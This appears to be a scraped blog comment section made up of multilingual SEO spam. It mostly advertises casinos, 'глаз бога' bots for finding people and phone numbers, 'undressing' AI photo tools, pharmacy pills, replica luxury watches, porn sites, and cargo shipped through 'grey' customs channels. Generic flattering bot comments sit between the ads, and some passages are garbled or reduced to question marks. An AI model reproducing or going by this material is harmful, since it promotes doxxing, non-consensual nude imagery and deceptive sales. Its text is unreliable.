Ответственная игра — это комплекс мер , направленный на предотвращение рисков, включая поддержку уязвимых групп.
Платформы обязаны предлагать инструменты контроля, такие как лимиты на депозиты , чтобы минимизировать зависимость .
Регулярная подготовка персонала помогает реагировать на сигналы тревоги, например, частые крупные ставки.
вход вавада
Для игроков доступны горячие линии , где можно получить помощь при проявлениях зависимости.
Следование нормам включает проверку возрастных данных для предотвращения мошенничества .
Задача индустрии создать условия для ответственного досуга, где риск минимален с психологическим состоянием.
Хотите собрать данные о пользователе? Этот бот поможет детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для анализа цифровых следов в соцсетях .
Узнайте место работы или активность через систему мониторинга с гарантией точности .
глаз бога найти человека
Система функционирует в рамках закона , обрабатывая открытые данные .
Закажите детализированную выжимку с геолокационными метками и графиками активности .
Доверьтесь надежному помощнику для исследований — точность гарантирована!
Нужно найти данные о пользователе? Наш сервис предоставит детальный отчет мгновенно.
Используйте уникальные алгоритмы для поиска цифровых следов в открытых источниках.
Узнайте место работы или интересы через автоматизированный скан с верификацией результатов.
глаз бога пробить номер
Система функционирует в рамках закона , используя только открытые данные .
Получите расширенный отчет с геолокационными метками и списком связей.
Попробуйте проверенному решению для digital-расследований — точность гарантирована!
You could certainly see your expertise in the work you write. The world hopes for even more passionate writers like you who aren’t afraid to say how they believe. Always go after your heart.
На этом сайте представлены частные фотографии моделей, созданные с вниманием к деталям .
Контент включает архивные съемки, эксклюзивные кадры , тематические подборки для различных предпочтений .
Все данные модерируются перед публикацией, чтобы соответствовать стандартам и актуальность .
gay photos
Для удобства посетителей добавлены категории жанров, параметрам моделей.
Платформа соблюдает конфиденциальность и защиту авторских прав согласно международным нормам .
При выборе компании для квартирного перевозки важно проверять её наличие страховки и репутацию на рынке.
Изучите отзывы клиентов или рекомендации знакомых , чтобы оценить профессионализм исполнителя.
Сравните цены , учитывая объём вещей, сезонность и услуги упаковки.
http://www.bisound.com/forum/showthread.php?p=2192773#post2192773
Убедитесь наличия гарантий сохранности имущества и уточните условия компенсации в случае повреждений.
Оцените уровень сервиса: дружелюбие сотрудников , гибкость графика .
Проверьте, есть ли специализированные автомобили и защитные технологии для безопасной транспортировки.
Matchmaking services offer a innovative approach to connect people globally, combining intuitive tools like photo verification and interest-based filters .
Key elements include secure messaging , social media integration, and personalized profiles to streamline connections.
Smart matching systems analyze preferences to suggest potential partners , while privacy settings ensure safety .
https://materiascritta.com/dating/why-hentai-is-more-than-just-cartoon-porn/
Leading apps offer premium subscriptions with exclusive benefits , such as priority in search results, alongside real-time notifications .
Looking for casual chats , these sites adapt to user goals, leveraging AI-driven recommendations to optimize success rates .
Выгребная яма — это подземная ёмкость , предназначенная для первичной обработки сточных вод .
Принцип действия заключается в том, что жидкость из дома направляется в ёмкость, где твердые частицы оседают , а жиры и масла всплывают наверх .
Основные элементы: входная труба, герметичный бак , соединительный канал и дренажное поле для дочистки воды .
https://climat-cold.ru/forum/user/4875/
Плюсы использования: экономичность, долговечность и безопасность для окружающей среды при соблюдении норм.
Однако важно не перегружать систему , иначе неотделённые примеси попадут в грунт, вызывая загрязнение.
Материалы изготовления: бетонные блоки, полиэтиленовые резервуары и стекловолоконные модули для индивидуальных нужд.
После застолья капельница способствует восстановлению организма, выводя вредные вещества.
Антиоксиданты , входящие в состав, восстанавливают баланс жидкости и повышают тонус.
Капельница действует при обезвоживании, вызванных бессонной ночью .
капельница золушка спб
По сравнению с инъекциями внутривенное введение обеспечивает моментальный эффект .
Комплекс препаратов включает аминокислоты , которые восполняют дефицит питательных веществ .
Рекомендуется сеанс после длительного запоя .
Осознанное участие в азартных развлечениях — это принципы, направленный на предотвращение рисков, включая поддержку уязвимых групп.
Платформы обязаны предлагать инструменты контроля, такие как временные блокировки, чтобы избежать чрезмерного участия.
Обучение сотрудников помогает реагировать на сигналы тревоги, например, частые крупные ставки.
казино вавада вход
Для игроков доступны горячие линии , где можно получить помощь при проявлениях зависимости.
Соблюдение стандартов включает проверку возрастных данных для обеспечения прозрачности.
Задача индустрии создать безопасную среду , где удовольствие сочетается с психологическим состоянием.
Хотите найти информацию о человеке ? Этот бот поможет детальный отчет мгновенно.
Используйте продвинутые инструменты для анализа публичных записей в открытых источниках.
Узнайте контактные данные или интересы через автоматизированный скан с гарантией точности .
глаз бога актуальный бот
Бот работает с соблюдением GDPR, используя только открытые данные .
Закажите детализированную выжимку с геолокационными метками и списком связей.
Доверьтесь проверенному решению для исследований — точность гарантирована!
¿Buscas un sistema de natación en casa? Las marcas Intex y Bestway ofrecen soluciones innovadoras para espacios pequeños y grandes .
Sus piscinas de estructura metálica garantizan estabilidad en cualquier clima, mientras que los modelos hinchables ofrecen comodidad .
Modelos populares incluyen bombas de arena , asegurando agua cristalina .
En patios pequeños, las piscinas modulares de 4 m no requieren obras.
Opciones adicionales como cobertores térmicos, barandillas resistentes y juguetes acuáticos mejoran la experiencia .
Por su calidad certificada, estas piscinas son una inversión segura .
https://www.mundopiscinas.net
Дом Patek Philippe — это вершина механического мастерства, где сочетаются прецизионность и эстетика .
Основанная в 1839 году компания славится ручной сборкой каждого изделия, требующей многолетнего опыта.
Инновации, такие как автоматические калибры, укрепили репутацию как новатора в индустрии.
https://patek-philippe-shop.ru
Лимитированные серии демонстрируют сложные калибры и ручную гравировку , подчеркивая статус .
Современные модели сочетают инновационные материалы, сохраняя механическую точность.
Это не просто часы — символ вечной ценности , передающий наследие мастерства из поколения в поколение.
При выборе компании для квартирного перевозки важно учитывать её наличие страховки и опыт работы .
Изучите отзывы клиентов или рейтинги в интернете, чтобы оценить профессионализм исполнителя.
Уточните стоимость услуг, учитывая объём вещей, сезонность и услуги упаковки.
https://www.tapatalk.com/groups/ukraineforum/viewtopic.php?f=4&t=5928&from_new_topic=1
Требуйте наличия страхового полиса и запросите детали компенсации в случае повреждений.
Оцените уровень сервиса: оперативность ответов, гибкость графика .
Узнайте, используются ли специализированные автомобили и защитные технологии для безопасной транспортировки.
Ответственная игра — это минимизирование рисков для игроков , включая саморегуляцию поведения.
Важно планировать бюджет , чтобы не превышать допустимые расходы .
Воспользуйтесь функциями временной блокировки, чтобы ограничить доступ в случае потери контроля.
Поддержка игроков включает консультации специалистов, где можно получить помощь при проявлениях зависимости .
Участвуйте в компании, чтобы сохранять социальный контакт , ведь семейная атмосфера делают процесс более контролируемым .
слоты играть
Проверяйте условия платформы: лицензия оператора гарантирует защиту данных.
Back then, I believed healthcare worked like clockwork. The pharmacy hands it over — you don’t question the process. It felt official. But that illusion broke slowly.
Then the strange fog. I blamed stress. And deep down, I knew something was off. I searched forums. No one had warned me about interactions.
cenforce 200mg tablets
It finally hit me: one dose doesn’t fit all. The same treatment can heal one and harm another. Damage accumulates. Still we trust too easily.
Now I pay attention. Not because I don’t trust science. I track everything. But I don’t care. This is self-respect, not defiance. The turning point, it would be keyword.
Доставка грузов из Китая в Россию осуществляется через автомобильные каналы, с таможенным оформлением на российской границе .
Таможенные пошлины составляют от 5% до 30% , в зависимости от категории товаров — например, готовые изделия облагаются по максимальной ставке.
Для ускорения процесса используют серые каналы доставки , которые избегают бюрократических задержек, но связаны с повышенными рисками .
Доставка грузов из Китая
При официальном оформлении требуется предоставить сертификаты соответствия и декларации , особенно для технических устройств.
Время транспортировки варьируются от одной недели до двух недель , в зависимости от удалённости пункта назначения и загруженности контрольных пунктов.
Стоимость услуг включает транспортные расходы, таможенные платежи и комиссии за оформление , что требует предварительного расчёта .
For years, I assumed following instructions was enough. Doctors give you pills — nobody asks “what’s really happening?”. It felt official. Then cracks began to show.
First came the fatigue. I told myself “this is normal”. But my body was whispering something else. I read the label. The warnings were there — just buried in jargon.
It finally hit me: your body isn’t a template. The reaction isn’t always immediate, but it’s real. Damage accumulates. Still we don’t ask why.
Now I don’t shrug things off. Not because I don’t trust science. I take health personally now. It makes appointments awkward. This is self-respect, not defiance. The turning point, it would be cialis side effects.
Модель Submariner от выпущенная в 1954 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 330 футов.
Часы оснащены 60-минутную шкалу, Oyster-корпус , обеспечивающие герметичность даже в экстремальных условиях.
Конструкция включает светящиеся маркеры, черный керамический безель , подчеркивающие спортивный стиль.
rolex-submariner-shop.ru
Автоподзавод до 70 часов сочетается с перманентной работой, что делает их надежным спутником для активного образа жизни.
С момента запуска Submariner стал символом часового искусства, оцениваемым как коллекционеры .
La gamme MARQ® de Garmin est un modèle haut de gamme avec des matériaux premium comme le titane Grade-5 et connectivité avancée .
Conçue pour les sportifs , elle propose une polyvalence et durabilité extrême, idéale pour les aventures en extérieur grâce à ses modes sportifs.
Grâce à son autonomie allant jusqu’à 6 heures , cette montre reste opérationnelle dans des conditions extrêmes, même lors de sessions prolongées .
garmin forerunner 255
Les outils de suivi incluent la surveillance du sommeil , accompagnées de conseils d’entraînement personnalisés, pour les amateurs de fitness .
Facile à personnaliser , elle s’intègre à votre quotidien , avec un écran AMOLED lumineux et compatibilité avec les apps mobiles .
Wohh exactly what I was searching for, appreciate it for putting up.
Hi there, I found your site by the use of Google at the same time as looking for a related matter, your website got here up, it appears to be like good. I have bookmarked it in my google bookmarks.
Along with everything which appears to be developing throughout this specific subject material, many of your opinions tend to be quite stimulating. Even so, I beg your pardon, because I can not subscribe to your whole strategy, all be it radical none the less. It would seem to us that your commentary are generally not totally justified and in simple fact you are generally yourself not even wholly convinced of the point. In any case I did enjoy reading it.
Great web site. A lot of useful information here. I am sending it to some pals ans additionally sharing in delicious. And of course, thank you on your sweat!
Odpovědná hra znamená kontrolu nad vlastními návyky , aby se minimalizovalo riziko závislosti a zároveň se uchovala zábavní hodnota.
Platformy umožňují nastavit denní týdenní nebo měsíční limity , což pomáhá hráčům udržet finanční disciplínu .
Každý hráč by měl sledovat příznaky rizikového chování, jako jsou neustálé sázky ve velkých částkách .
mostbet aplikace
Online kasina jsou povinna ověřovat věk uživatelů , aby chránila zranitelné skupiny před nežádoucím vlivem.
V případě potřeby lze využít bezplatných poradenských služeb, které pomáhají při návratu k vyváženému životnímu stylu .
Системы управления персоналом позволяют организациям , автоматизируя учёт времени работы.
Инновационные инструменты предоставляют детальный учёт в режиме реального времени , снижая погрешности в расчётах .
Интеграция с ERP-решениями облегчает формирование отчётов а также контроль больничными, сверхурочными.
удаленный мониторинг
Автоматизация процессов экономит время HR-отделов, давая возможность сфокусироваться на развитии команды.
Простое управление обеспечивает лёгкость использования даже для новичков , уменьшая время адаптации.
Надёжные решения предоставляют детальную аналитику , помогая принимать решений на основе данных.
Сумки Longchamp — это эталон стиля , где сочетаются классические традиции и актуальные решения.
Изготовленные из прочного нейлона , они выделяются деталями премиум-класса.
Сумки-трансформеры остаются востребованными у путешественников уже много лет .
шопер Прада заказать
Каждая сумка с авторским дизайном подчеркивает хороший вкус, сохраняя универсальность в любых ситуациях .
Бренд следует наследию, используя современные методы при поддержании качества.
Выбирая Longchamp, вы делаете стильный аксессуар , а становитесь частью легендарное сообщество.
Татуировка представляет собой уникальное искусство , где каждый элемент несёт глубокий смысл и отражает характер человека.
Для многих тату — душевный акцент, который напоминает о преодолённых трудностях и становится частью пути .
Сам акт нанесения — это ритуал доверия между художником и человеком, где кожа превращается живым холстом .
иглы для тату
Современные стили , от минималистичных узоров до биомеханических композиций, позволяют воплотить любую идею в гармоничном исполнении.
Красота тату в их вечности вместе с хозяином , превращая эмоции в незабываемый визуальный язык .
Подбирая эскиз, люди показывают своё «я» через формы, создавая неповторимый шедевр , которое наполняет уверенностью каждый день.
Hello, dedicated seekers of ultimate body harmony! I once yielded to the glittering guise of speedy symptom suppressors, snatching them eagerly whenever bodily imbalances surged. However, vital insights burst through, revealing that such temporary shields risked deeper health decay, driving a soul-stirring journey for the essence of comprehensive healing and prevention. It invigorated my entire being, emphasizing intentional, body-nurturing decisions boost holistic recovery and preventive power, rather than undermining our bodily integrity.
In the heart of a health crisis, I rejected outdated health norms, uncovering advanced strategies for optimal health that fuse restorative habits with cutting-edge preventive medicine. Get set for the wellness-wowing centerpiece: sildenafil cenforce 200 mg, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. The health surge redefined my path: well-being flourishes through integrated body-mind harmony, unwise dependencies erode preventive strength. This wellness drive propels me onward to guide you toward empowered health evolution, celebrating health tools as enhancers of vibrant living.
Probing the core of wellness dynamics, I grasped the essential truth healing methods ought to empower and sustain, without compromising health autonomy. This health odyssey overflowed with empowering moments, encouraging you to rethink your everyday health habits for peak physical and mental vitality. It all centers on this health essential: balance.
Shimmering liquid textiles redefine 2025’s fashion landscape, blending cyberpunk-inspired aesthetics with sustainable innovation for everyday wearable art.
Unisex tailoring break traditional boundaries , featuring modular designs that adapt to personal style across formal occasions.
AI-curated patterns merge digital artistry , creating one-of-a-kind textures that shift in sunlight for personalized expression.
https://connect.garmin.com/modern/profile/a5701d9f-9396-4700-b17a-b5e83a66e5da
Zero-waste construction set new standards, with upcycled materials reducing environmental impact without compromising bold design elements.
Holographic accessories elevate minimalist outfits , from solar-powered jewelry to self-cleaning fabrics designed for modern practicality .
Retro nostalgia fused with innovation defines the year, as 90s grunge textures reinterpret archives through smart fabric technology for forward-thinking style.
Shimmering liquid textiles dominate 2025’s fashion landscape, blending futuristic elegance with sustainable innovation for runway-ready statements .
Gender-fluid silhouettes challenge fashion norms, featuring modular designs that transform with movement across formal occasions.
AI-curated patterns human creativity, creating hypnotic color gradients that shift in sunlight for personalized expression.
https://usa.life/read-blog/94992
Circular fashion techniques set new standards, with biodegradable textiles reducing environmental impact without compromising luxurious finishes .
Light-refracting details elevate minimalist outfits , from solar-powered jewelry to 3D-printed footwear designed for avant-garde experimentation.
Vintage revival meets techwear defines the year, as 2000s logomania reinterpret archives through climate-responsive materials for forward-thinking style.
Die Rolex Cosmograph Daytona ist ein Meisterwerk der chronographischen Präzision , kombiniert elegante Linien mit höchster Funktionalität durch das bewährte Automatikal movement.
Verfügbar in Edelstahl überzeugt die Uhr durch ihre zeitlose Ästhetik und handgefertigte Details, die selbst anspruchsvollste Kunden begeistern .
Mit einer Gangreserve von 72 Stunden ist sie ideal für sportliche Herausforderungen und behält stets ihre Genauigkeit unter jeder Bedingung .
Cosmograph Daytona 116519LN damenuhren
Die ikonischen Unterzifferblätter in Schwarz unterstreichen den sportiven Charakter , während die kratzfeste Saphirglase Zuverlässigkeit garantieren .
Über Jahrzehnte hinweg bleibt sie ein Maßstab der Branche, geschätzt für ihre Seltenheit bei Investoren weltweit.
Ob im Rennsport inspiriert – die Cosmograph Daytona verkörpert Tradition und etabliert sich als unverwechselbares Statement für anspruchsvolle Träger .
Discover an abundance of interesting and useful content here .
From detailed tutorials to daily updates , there’s something matching your interests.
Keep updated with fresh information crafted to assist plus support readers .
This site provides an intuitive experience ensuring you can find the information most valuable .
Become part of a growing community who benefit from trusted insights consistently.
Start exploring today and discover wealth of knowledge our site has to offer .
https://team2ch.info
Les montres connectées offrent des technologies avancées en fitness .
Avec écran AMOLED combinés avec moniteur cardiaque , ces montres s’adaptent selon vos objectifs .
L’autonomie offre une longue durée selon le modèle, idéale pour usage quotidien.
Garmin Forerunner
Les métriques analysent la fréquence cardiaque en plus de les calories, offrant optimal.
Simples en configurer , ces montres s’intègrent facilement à votre routine , grâce à un design intuitive .
Opter pour Garmin signifie profiter de des solutions de confiance pour améliorer vos performances .
Sorumlulukla casino oynamak , deneyiminizi güvenceye alır .
Bahis limitlerinizi net tanımlamak , dengeli oynamaya yardımcı olur .
Kendinizi hariç tutma araçlarını kullanmak, sorunları engellemenize destek olur .
casinoalevtr.com
Bahislerin sorunlarının farkında olmak, dengeli katılım mümkün kılar.
Erken aşamada danışmanlık hizmeti başvurmak, dengeyi çözmeye yardımcı olur .
Bu adımlar , sorunsuz keyifli kumar deneyimi yaşamanızı sağlar .
Hi, Neat post. There’s an issue with your website in web explorer, might test this… IE nonetheless is the market chief and a big element of other folks will miss your great writing because of this problem.
There are certainly plenty of particulars like that to take into consideration. That may be a great point to carry up. I supply the thoughts above as normal inspiration but clearly there are questions just like the one you bring up the place a very powerful thing will be working in trustworthy good faith. I don?t know if best practices have emerged round issues like that, however I am certain that your job is clearly identified as a good game. Both boys and girls really feel the influence of only a second’s pleasure, for the rest of their lives.
Хорошая автомобильная резина — это основа уверенности на дороге, гарантирующая точное управление даже в сложных погодных условиях .
Сертифицированная резина минимизируют риск аквапланирования в условиях гололёда, сохраняя вашу безопасность .
Покупка проверенных покрышек сокращают расходы на обслуживание благодаря низкому сопротивлению .
Стабильное поведение авто зависит от качества протектора , вместе с составом резиновой смеси .
Контроль глубины протектора снижает риск повреждения дисков , гарантируя долговечность авто .
Отнеситесь серьёзно к выбору — это критично важно вашу защиту на любом маршруте .
http://conspiracyjfkforum.com/Thread-%D0%A5%D0%BE%D1%87%D1%83-%D1%81%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D1%82%D1%8C-%D1%83-%D0%B2%D0%B0%D1%81-%D0%B3%D0%B4%D0%B5-%D0%B2%D1%8B-%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D0%BE-%D0%B1%D0%B5%D1%80%D1%91%D1%82%D0%B5-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%BF%D0%BE%D0%BA%D1%80%D1%8B%D1%88%D0%BA%D0%B8
I have been surfing on-line greater than 3 hours today, but I never discovered any attention-grabbing article like yours. It¦s lovely price sufficient for me. In my view, if all website owners and bloggers made excellent content as you probably did, the web might be much more helpful than ever before.
I’d constantly want to be update on new blog posts on this web site, saved to favorites! .
I love gathering useful information , this post has got me even more info! .
Изучение английского с раннего возраста является необходимым.
В детстве ум малышей легко воспринимает новые знания.
Знакомство с языком с иностранной речью развивает память.
Кроме того, ребёнку легче осваивать другие языки в будущем.
Владение английским даёт новые горизонты в учёбе и жизни.
Таким образом, формирование навыка английского — это залог успеха.
https://nasuang.go.th/forum/suggestion-box/29577-zn-gd-p-s-r-i-p-dh-djashchi-z-nja-ija-ngliis-g
fascinate este conteúdo. Gostei bastante. Aproveitem e vejam este conteúdo. informações, novidades e muito mais. Não deixem de acessar para descobrir mais. Obrigado a todos e até a próxima. 🙂
Cargo delivery from China is trustworthy and fast.
Our company delivers custom solutions for companies of any capacity.
We handle all transportation processes to make your operations smooth.
delivery of groupage cargo from china by air
With regular shipments, we guarantee timely delivery of your orders.
Clients appreciate our experienced team and reasonable rates.
Choosing us means assurance in every shipment.
Hello! I’m at work browsing your blog from my new iphone! Just wanted to say I love reading your blog and look forward to all your posts! Keep up the superb work!
Эффективные решения контроля рабочего времени обеспечивают повышение эффективности .
Точность фиксации устраняет погрешности в планировании графиков.
Менеджерам удобнее анализировать проектные задачи в режиме реального времени .
https://bwingiris.net/tech/why-do-companies-need-hr-analytics-for/
Работники получают прозрачный доступ при оформлении отпусков.
Внедрение таких систем значительно ускоряет кадровые процессы в кратчайшие сроки.
Это гарантирует прозрачность в коллективе , повышая результативность персонала .
В приложении Telegram появилась дополнительная функция — внутренние звёзды.
Они служат для поддержки авторов.
Любой пользователь может отправлять звёзды создателям.
где купить звезды в тг
Звёзды переводятся в реальные деньги.
Это понятный способ выразить благодарность.
Оцените новшество уже прямо сейчас.
Домашние задания имеют важную роль в процессе обучения.
Они помогают усваивать пройденный материал.
Регулярное выполнение домашних заданий формирует самостоятельность.
Задания также учат организации времени.
http://emoteforum.mtwo.co.jp/forums/topic/%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%b0%d0%b5%d1%82%d0%b5-%d0%b2%d0%be%d0%be%d0%b1%d1%89%d0%b5-%d0%be%d0%b1%d1%8b%d1%87%d0%bd%d0%be-%d0%b4%d0%b5%d1%82%d1%8f%d0%bc-%d1%81-%d1%83%d1%80%d0%be%d0%ba%d0%be
Благодаря им школьники готовятся к проверочным работам.
Педагоги могут понимать результаты обучения.
Таким образом, работа вне класса остаются важными для развития школьника.
The platform allows you to replace clothes in pictures.
It uses smart technology to adjust outfits seamlessly.
You can experiment with multiple styles right away.
xnudes.ai|Perfect Clothing Changer Website
The results look real and professional.
It’s a useful option for outfit planning.
Add your photo and pick the clothes you prefer.
Start exploring it today.
Thanks on your marvelous posting! I certainly enjoyed reading it, you are a great author.I will be sure to bookmark your blog and definitely will come back very soon. I want to encourage yourself to continue your great job, have a nice holiday weekend!
Real-time crash games are digital games with a fast experience.
They feature a growing multiplier that players can watch in real time.
The goal is to act before the multiplier crashes.
crash gambling csgo
Such games are well-known for their simplicity and intensity.
They are often used to test timing.
A lot of platforms host crash games with different designs and features.
You can explore these games right away for a fun experience.
Thanks for the marvelous posting! I really enjoyed reading it, you’re a great author.I will ensure that I bookmark your blog and definitely will come back from now on. I want to encourage continue your great job, have a nice day!
Подбор аппаратуры для косметологии — серьёзный этап в развитии косметологического кабинета.
Для начала стоит уточнить потребности и процедуры, которые собираетесь оказывать.
Полезно изучить сертификаты и производителя выбранного аппарата.
Рекомендации других пользователей помогут сделать обоснованный решение.
Бьюти Инструмент
Также следует учитывать многофункциональность и удобство эксплуатации.
Тестовая демонстрация оборудования позволяет понять эффективность работы.
Не забудьте оценить тарифы и поддержку производителя.
Взвешенный выбор косметологического оборудования позволит усилить репутацию салона.
Российская мода характеризуется самобытностью и интересной историей.
Сегодняшние модельеры черпают идеи в этнических мотивах, создавая яркие модели.
В показах всё чаще появляются креативные сочетания фактур.
Отечественные дизайнеры популяризируют экологичный подход к разработке одежды.
tatiana wedding dress
Аудитория всё больше ценит оригинальные идеи из России.
Платформы о моде рассказывают о свежих показах и создателях.
Молодые дизайнеры получают признание как в стране, так и за рубежом.
В итоге отечественная индустрия продолжает развиваться, объединяя культуру и актуальные тенденции.
Whenever playing internet gaming, it is essential to set limits on your activity.
Responsible gaming means monitoring your hours and spending.
Always remember to play for fun rather than a way to earn money.
Apply the self-control features many platforms provide to help you stay on track.
It’s recommended to step away regularly and review your gaming habits.
https://sites.google.com/view/jackastronaut2025/astronaut
Look for support or advice if you feel overwhelmed with your play.
Talking about your gaming limits with friends or family can increase your self-awareness.
Through practicing safe gaming, you get i-gaming while preserving your balance.
While engaging in online gaming, it is important to establish controls on your activity.
Mindful gaming means monitoring your time and spending.
Always make sure to treat it as entertainment rather than a way to earn money.
Apply the safety features many platforms provide to help you remain balanced.
It’s wise to pause regularly and evaluate your gaming habits.
http://minimoo.eu/index.php/en/forum/suggestion-box/811422-which-online-games-do-you-like
Seek support or advice if you feel overwhelmed with your play.
Talking about your gaming limits with friends or family can increase your self-awareness.
With balanced gaming, you enjoy i-gaming while preserving your balance.
Выбор остеопата — серьёзный шаг на пути к здоровью.
Прежде всего стоит понять свои задачи и запросы от терапии у профессионала.
Необходимо оценить подготовку и практику выбранного врача.
Отзывы клиентов помогут сформировать уверенный выбор.
https://teletype.in/@newss/Iskusstvo-massaja_kak-pravilno-rasslabitsya-i-voss
Также необходимо обратить внимание подходы, которыми работает остеопат.
Первая консультация помогает оценить, насколько комфортно вам общение и подход врача.
Важно проанализировать цены и формат приёма (например, очно).
Взвешенный выбор специалиста позволит улучшить реабилитацию.
На этом сайте собрана увлекательная и практичная информация по разнообразным направлениям.
Пользователи могут обнаружить подсказки на актуальные проблемы.
Статьи обновляются постоянно, чтобы вы могли читать актуальную аналитику.
Удобная навигация сайта облегчает быстро найти нужные материалы.
парнуха
Большое количество категорий делает ресурс интересным для многих читателей.
Каждый посетитель сможет найти советы, которые подходят именно ему.
Присутствие доступных рекомендаций делает сайт максимально полезным.
Таким образом, площадка — это надёжный проводник актуальной информации для любого пользователей.
Автор статьи представляет информацию, основанную на достоверных источниках.
The platform offers tons of captivating and valuable information.
On this site, you can discover a wide range of topics that include many relevant themes.
Each article is written with focus to accuracy.
The content is frequently updated to keep it relevant.
Users can gain something new every time they come here.
It’s a great resource for those who are interested in educational reading.
A lot of visitors say this website to be reliable.
If you’re looking for well-written content, you’ll definitely discover it here.
https://alongwalker.info
Solid Briansclub.fit credit history paves the way to better funding options and sustainable growth.
Improved Briansclub.fit credit drives sustainable growth.
Artistic photography often focuses on revealing the aesthetics of the natural shape.
It is about expression rather than appearance.
Experienced photographers use natural tones to convey atmosphere.
Such images emphasize delicacy and personality.
https://xnudes.ai/
Every shot aims to tell a story through movement.
The purpose is to show human beauty in an elegant way.
Audiences often admire such work for its depth.
This style of photography combines technique and aesthetics into something truly expressive.
Fine-art photography often focuses on highlighting the beauty of the natural shape.
It is about composition rather than appearance.
Professional photographers use soft lighting to convey mood.
Such images emphasize artistry and individuality.
https://xnudes.ai/
Every shot aims to evoke feelings through form.
The intention is to present human beauty in an artful way.
Viewers often appreciate such work for its emotional power.
This style of photography unites technique and aesthetics into something truly unique.
Modern digital spaces for adult audiences offer a selection of engaging opportunities.
These communities are designed for social interaction and discovering ideas.
Participants can discover others who have similar values.
Many of these sites promote comfortable interaction and welcoming communication.
https://clictopics.com/lifestyle/russian-xxx-exploring-a-popular-category-in-adult-entertainment/
The design is usually intuitive, making it easy to navigate.
Such platforms help people to express themselves in a free online environment.
Safety remains an important part of the user experience, with many sites providing control tools.
Overall, these platforms are developed to support adult communication in a safe digital space.
pibcvn
Инновационные онлайн-сервисы для улучшения снимков считаются всё более востребованными.
Они используют искусственный интеллект для обновления изображений.
С помощью таких ботов можно удалить фон на фото без сложных навыков.
Это экономит время и обеспечивает отличный результат.
раздеватор аи бесплатный
Большинство пользователи выбирают такие боты для социальных сетей.
Они способствуют создавать профессиональные фотографии даже на смартфоне.
Использование таких систем удобное, поэтому с ними легко начать работать.
Развитие нейросетей позволяет сделать фотообработку интересной для широкой аудитории.
Современные боты для поиска информации становятся всё более популярными.
Они дают возможность находить публичные данные из интернета.
Такие боты применяются для аналитики.
Они способны точно анализировать большие объёмы данных.
око бога тг
Это помогает создать более точную картину событий.
Многие системы также предлагают инструменты фильтрации.
Такие платформы активно применяются среди аналитиков.
Эволюция технологий превращает поиск информации эффективным и быстрым.
Подбор фирмы для строительства — важный шаг при организации ремонта.
Прежде чем начать сотрудничество, стоит проверить опыт исполнителя.
Надёжная компания всегда обеспечивает прозрачные условия.
Необходимо учесть, какие методы применяются при строительстве.
https://www.wikidot.com/user:info/istroika2025
Collaboration with influencers has become one of the most popular tools in modern promotion.
It enables organizations to reach their customers through the voice of influential people.
Bloggers produce content that inspire trust in a service.
The key advantage of this approach is its natural tone.
https://soft-ranks.ru/2025/sovety/yoloco-predstavlyaet-revolyucionnuyu-platfor-dasg9/
Users tend to respond more actively to personal stories than to standard advertising.
Companies can carefully select channels to attract the right group.
A strategic influencer marketing campaign builds trust.
As a result, this form of promotion has become an integral part of digital communication.
Интеллектуальные боты для поиска информации становятся всё более удобными.
Они помогают изучать публичные данные из социальных сетей.
Такие боты подходят для аналитики.
Они могут оперативно анализировать большие объёмы данных.
что за глаз бога
Это способствует получить более объективную картину событий.
Отдельные системы также обладают инструменты фильтрации.
Такие сервисы активно применяются среди исследователей.
Совершенствование технологий превращает поиск информации доступным и наглядным.
Системы хранения корпоративной информации сегодня играет важную позицию в управлении современных организаций.
Оно позволяет поддерживать защиту файлов и удобное хранение в нужный момент.
Надёжные системы хранения помогают организовывать большие объёмы информации.
Предприятия, которые применяют передовые платформы, уменьшают человеческий фактор.
https://androidusers.ru/novosti/osobennosti-vnedreniya-dwh/
Особое внимание уделяется бэкапам и быстрому возврату данных при непредвиденных ситуациях.
Технологичные платформы часто функционируют на основе облачных технологий.
Это улучшает надёжность корпоративной инфраструктуры и снижает издержки на обслуживание.
Инвестиции в качественное хранение данных — это вклад в устойчивую эффективность компании.
Современные онлайн-сервисы для мониторинга источников становятся всё более популярными.
Они дают возможность находить доступные данные из разных источников.
Такие инструменты применяются для аналитики.
Они могут быстро обрабатывать большие объёмы контента.
гоаз бога бот
Это помогает создать более полную картину событий.
Многие системы также обладают функции визуализации.
Такие боты популярны среди аналитиков.
Эволюция технологий позволяет сделать поиск информации доступным и наглядным.
Интеллектуальные онлайн-сервисы для анализа данных становятся всё более удобными.
Они позволяют изучать доступные данные из социальных сетей.
Такие боты используются для аналитики.
Они могут быстро анализировать большие объёмы информации.
базы данных глаза бога
Это позволяет создать более полную картину событий.
Некоторые системы также включают инструменты фильтрации.
Такие платформы популярны среди специалистов.
Развитие технологий превращает поиск информации доступным и удобным.
?? ?????? ???????? ?? ??????? ????? ?????????? ??????????.
???? ???????? ?? ?????????????, ??????? ????? ???????? ??????.
??????????, ??????????? ?????, ????????? ????? ??????????? ? ????? ?????? ????????????.
?????????? ????????? ???????????, ????? ?????????? ??????????? ?????????.
https://aktualno.biz
????????? ????? ???????, ??????? ????? ?????? ?????? ????? ?????.
?????? ????? ????? ????? ??????????? ????????? ?????????, ??????????? ??? ????????.
?????? ?????????? ? ?????? ???????????? ? ?????????.
????????? ???? ????, ?? ????????? ???????? ???????? ???????? ????????.
Maintaining control while gaming is fundamental for ensuring a balanced gaming experience.
It helps users benefit from the activity without negative consequences.
Knowing your boundaries is a core aspect of mindful gaming.
Players should set clear time limits before they start playing.
Video Poker Online AU
Frequent rest periods can help keep control and avoid burnout.
Transparency about one’s habits is vital for keeping gaming a fun activity.
Many companies now promote responsible gaming through educational tools.
By keeping balance, every player can play while preserving their balance.
Современные онлайн-сервисы для мониторинга источников становятся всё более удобными.
Они позволяют изучать открытые данные из разных источников.
Такие инструменты подходят для журналистики.
Они могут точно обрабатывать большие объёмы информации.
глаз бога пробить
Это способствует сформировать более объективную картину событий.
Отдельные системы также предлагают функции визуализации.
Такие платформы активно применяются среди исследователей.
Совершенствование технологий позволяет сделать поиск информации эффективным и удобным.
На данной площадке вы сможете найти много интересной сведений.
Ресурс создан на пользователей, которым важна практическая информация.
Публикации, размещённые здесь, помогают лучше разобраться в самых разных темах.
